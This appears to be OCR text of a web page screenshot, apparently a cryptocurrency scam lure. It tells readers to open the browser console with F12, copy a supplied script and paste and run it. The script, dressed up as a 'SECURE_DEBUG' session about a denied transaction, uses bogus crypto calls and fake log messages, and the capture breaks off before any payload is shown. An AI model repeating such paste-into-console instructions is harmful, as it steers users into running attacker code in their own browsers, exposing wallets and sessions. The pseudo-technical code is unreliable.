
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: n07266kurdk

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Transaction denied (Ha
sh: 0xb2503f78)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"ECDSA",hash:"SHA-384"},true,["enc
rypt"]);

  const _sig = await crypto.subtle.deriveKey
({name:"ECDSA",salt:new Uint8Array(21)}, vau
lt, {name:"AES-GCTR",length:256}, true, ["en
crypt"]);

  console.log("%c[ANALYZING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");
